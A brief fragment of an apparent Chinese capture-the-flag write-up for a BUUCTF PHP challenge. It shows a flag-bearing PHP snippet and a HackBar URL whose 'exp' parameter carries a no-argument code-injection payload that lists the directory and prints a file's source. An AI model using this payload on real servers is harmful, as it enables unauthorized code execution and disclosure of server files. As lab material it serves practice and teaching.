 flag在哪里呢?
<?php
$flag = "flag{51942f93-6d0c-4abe-aa81-71dbb631d9a0}";
?>
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://677a0f1f-b269-45d5-89e7-0e0111380c4c.node3.buuoj.cn/?exp=show_source(array_rand(array_flip(scandir(current(localeconv())))));